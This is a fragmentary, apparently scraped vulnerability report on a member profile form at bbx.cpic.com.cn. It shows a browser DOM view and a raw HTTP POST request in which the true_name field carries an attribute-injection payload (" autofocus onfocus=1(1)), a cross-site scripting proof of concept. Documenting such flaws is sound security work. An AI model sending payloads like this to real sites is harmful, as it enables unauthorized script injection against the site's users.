 ▶<head id="Head1">…</head>
▼<body>
▶<header class="mui-bar mui-bar-nav">…</header>
▼<div class="mui-content ">
▼<form id="form1">
▶<div class="web_contentSection_center">…</div>
▼<div style="margin:5px 0; background:#fff">
▼<table class="table2" cellpadding="0" cellspacing="0" border="0">
▼<tbody>
▶<tr>…</tr>
▼<tr>
<th>姓名</th>
▼<td>
…
<input type="text" name="true_name" value="A123451" autofocus onfocus="1(1)"" placeho
</td>
</tr>
▶<tr>…</tr>
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://bbx.cpic.com.cn
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://bbx.cpic.com.cn/member/user_info/my_zl.aspx
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 90
18
19 password=68865AF44D6E46C3&true_name=A123451" autofocus onfocus =1(1)&mobile=1&email=2&qc